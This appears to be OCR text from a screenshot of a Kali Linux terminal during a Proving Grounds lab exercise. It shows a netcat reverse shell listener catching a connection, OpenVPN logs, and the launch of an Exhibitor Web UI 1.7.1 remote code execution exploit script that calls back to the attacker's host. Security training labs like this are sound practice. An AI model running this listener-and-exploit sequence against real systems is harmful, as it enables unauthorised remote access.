 File Actions Edit View Help
┌──(hosan㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.208] from (UNKNOWN) [192.168.193.98] 50644
File Actions Edit View Help
~/Downloads/universal.ovpn
password for hosan:
2024-09-19 12:55:56 Note: Treating option '--ncp-ciphers' as
2024-09-19 12:55:56 OpenVPN 2.6.12 x86_64-pc-linux-gnu [SSL (
2024-09-19 12:55:56 library versions: OpenSSL 3.2.2 4 Jun 202
2024-09-19 12:55:56 DCO version: N/A
2024-09-19 12:55:56 TCP/UDP: Preserving recently used remote
2024-09-19 12:55:56 UDPv4 link local: (not bound)
2024-09-19 12:55:56 UDPv4 link remote: [AF_INET]51.89.135.148
2024-09-19 12:55:56 [offensive-security.com] Peer Connection
2024-09-19 12:55:58 TUN/TAP device tun0 opened
2024-09-19 12:55:58 net_iface_mtu_set: mtu 1500 for tun0
2024-09-19 12:55:58 net_iface_up: set tun0 up
2024-09-19 12:55:58 net_addr_v4_add: 192.168.45.208/24 dev tu
2024-09-19 12:55:58 Initialization Sequence Completed
2024-09-19 12:56:46 WARNING: Received unknown control message
2024-09-19 12:56:46 WARNING: Received unknown control message
2024-09-19 12:56:46 Connection reset command was pushed by se
2024-09-19 12:56:46 SIGUSR1[soft,server-pushed-connection-res
2024-09-19 12:56:47 TCP/UDP: Preserving recently used remote
2024-09-19 12:56:47 UDPv4 link local: (not bound)
2024-09-19 12:56:47 UDPv4 link remote: [AF_INET]51.89.135.148
2024-09-19 12:56:47 [offensive-security.com] Peer Connection
2024-09-19 12:56:48 Preserving previous TUN/TAP instance: tun
2024-09-19 12:56:48 NOTE: Pulled options changed on restart,
2024-09-19 12:56:48 net_addr_v4_del: 192.168.45.208 dev tun0
2024-09-19 12:56:49 TUN/TAP device tun0 opened
2024-09-19 12:56:49 net_iface_mtu_set: mtu 1500 for tun0
2024-09-19 12:56:49 net_iface_up: set tun0 up
2024-09-19 12:56:49 net_addr_v4_add: 192.168.45.208/24 dev tu
2024-09-19 12:56:49 Initialization Sequence Completed
File System
Home
Proving Gr…
┌──(hosan㉿kali)-[~/pg/pelican/Exihibitor-RCE]
└─$ ./exploit.sh 192.168.193.98 8080  192.168.45.208 80
Exhibitor Web UI
1.7.1 - RCE
Original exploit : https://www.exploit-db.com/exploits/48654
This bash script is edited by @thehunt1s0n
Curl command executed successfully, check your listener.